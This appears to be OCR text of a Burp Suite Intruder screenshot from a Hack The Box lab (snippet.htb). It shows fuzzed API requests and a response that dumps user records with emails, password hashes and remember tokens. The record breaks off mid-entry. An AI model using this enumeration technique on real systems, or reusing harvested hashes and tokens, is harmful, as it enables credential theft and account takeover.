 Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
329 users 200 273823
355 2013 400 1183
356 3 400 1183
Request Response
Pretty Raw Hex Render \n
14
15 [{"id":1,"name":"Charlie Rooper","email":"charlie@snippet.htb","email_verified_at":"2022-01-02
20:12:46","password":"30ae5f5b247b30c0eaaa612463ba7408435d4db74eb164e77d84f1a227fa5f82","remember_token":"T8hTcYuS7ULTi73eYg7ZHhncy
NucDKQb3VaUDfcotdEGaDESr3YsP9xUlJEQ","created_at":"2022-01-02 20:12:47","updated_at":"2022-06-20
14:46:28","user_type":"Manager"},{"id":2,"name":"Davin Breitenberg","email":"davin@snippet.htb","email_verified_at":"2022-01-02
20:12:47","password":"98204173dffb1e65a20236e50914a7f3c2dfa6935ecc7de9dd341f7f5237ef05","remember_token":"XZV3OCBMjU","created_at":
"2022-01-02 20:12:47","updated_at":"2022-01-02 20:12:47","user_type":"Member"},{"id":3,"name":"Calista
Turcotte","email":"calista@snippet.htb","email_verified_at":"2022-01-02
20:12:47","password":"4683b63ef783ada656e0de04e6e88b61a220fdd8b36b90e1a2f906e500e4c640","remember_token":"s3LQKOuB4X","created_at":
"2022-01-02 20:12:47","updated_at":"2022-01-02 20:12:47","user_type":"Member"},{"id":4,"name":"Leora
Larson","email":"leora@snippet.htb","email_verified_at":"2022-01-02
20:12:47","password":"70bf03b94c0c4d5a2c03ae4fe0fc8b56e5c19c02f7dff1ef8f6be781440fc21a","remember_token":"k8QnGxaTnB","created_at":
"2022-01-02 20:12:47","updated_at":"2022-01-02 20:12:47","user_type":"Member"},{"id":5,"name":"Stanford
Veum","email":"stanford@snippet.htb","email_verified_at":"2022-01-02
20:12:47","password":"96663a849aa8784d51d3676f829fab6fd273eab2451114ee8c3e2c899475003f","remember_token":"WFwSMUyVf4","created_at":
"2022-01-02 20:12:47","updated_at":"2022-01-02 20:12:47","user_type":"Member"},{"id":6,"name":"Jamey
Jacobi","email":"jamey@snippet.htb","email_verified_at":"2022-01-02
20:13:19","password":"9f0b7f6687f95e5a07ded6c79e5f0e3b2122ac273228ef9b608727dc06522e27","remember_token":"QTGhOqVa6P","created_at":
"2022-01-02 20:13:19","updated_at":"2022-01-02 20:13:19","user_type":"Member"},{"id":7,"name":"Elouise